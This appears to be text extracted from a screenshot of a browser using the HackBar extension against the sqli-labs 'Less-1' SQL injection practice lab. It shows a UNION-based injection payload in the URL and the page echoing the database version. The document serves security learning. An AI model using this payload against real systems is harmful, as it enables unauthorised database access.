 Welcome Dhakkan
Your Login name:2
Your Password:5.5.62-log
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=-1%27%20union%20distinct%20select%201,2,version()%20from%20users--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=-1' union distinct select 1,2,version() from users--+